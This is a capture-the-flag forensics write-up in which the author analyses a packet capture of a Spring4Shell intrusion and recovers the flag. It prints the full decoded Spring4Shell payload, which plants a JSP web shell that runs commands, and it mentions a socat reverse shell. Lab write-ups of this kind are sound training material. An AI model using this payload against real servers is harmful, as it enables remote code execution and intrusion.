Wrong Spooky Season
Background
"I told them it was too soon and in the wrong season to deploy such a website, but they assured me that theming it properly would be enough to stop the ghosts from haunting us. I was wrong." Now there is an internal breach in the
Spooky Networkand you need to find out what happened. Analyze the the network traffic and find how the scary ghosts got in and what they did.
Difficulty: Easy
- Overall difficulty for me: Very easy
Find the flag
In this challenge, we can download a file!

┌──(root🌸siunam)-[~/ctf/HackTheBoo/Forensics/Wrong-Spooky-Season]
└─# unzip forensics_wrong_spooky_season.zip
Archive: forensics_wrong_spooky_season.zip
inflating: capture.pcap
┌──(root🌸siunam)-[~/ctf/HackTheBoo/Forensics/Wrong-Spooky-Season]
└─# file capture.pcap
capture.pcap: pcap capture file, microsecond ts (little-endian) - version 2.4 (Ethernet, capture length 262144)
It's a pcap file! Let's open it in WireShark!
┌──(root🌸siunam)-[~/ctf/HackTheBoo/Forensics/Wrong-Spooky-Season]
└─# wireshark capture.pcap

That's a lot of HTTP packets! Let's filter HTTP all requests!

The attacker (192.168.1.180) looks like has sent a POST request, which uploaded a JSP reverse shell on the web server!
In the second POST request, I see this:

Let's URL decode that in CyberChef:

class.module.classLoader.resources.context.parent.pipeline.first.pattern=%{prefix}i java.io.InputStream in = %{c}i.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } %{suffix}i&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&class.module.classLoader.resources.context.parent.pipeline.first.prefix=e4d1c32a56ca15b3&class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=
After some googling, this is a Spring4Shell payload!


In the last HTTP GET request, we can see that the threat actor is installing socat in the victim system, and use that as a reverse shell!

Now, we can go to the last TCP stream to see what the threat actor did:


That reversed base64 string looks sussy! Let's decode that:
┌──(root🌸siunam)-[~/ctf/HackTheBoo/Forensics/Wrong-Spooky-Season]
└─# echo "==gC9FSI5tGMwA3cfRjd0o2Xz0GNjNjYfR3c1p2Xn5WMyBXNfRjd0o2eCRFS" | rev
SFRCe2o0djRfNXByMW5nX2p1c3RfYjNjNG0zX2o0djRfc3AwMGt5ISF9Cg==
┌──(root🌸siunam)-[~/ctf/HackTheBoo/Forensics/Wrong-Spooky-Season]
└─# echo "==gC9FSI5tGMwA3cfRjd0o2Xz0GNjNjYfR3c1p2Xn5WMyBXNfRjd0o2eCRFS" | rev | base64 -d
HTB{j4v4_5pr1ng_just_b3c4m3_j4v4_sp00ky!!}
Found the flag!
Conclusion
What we've learned:
- Inspecting
pcapFile via WireShark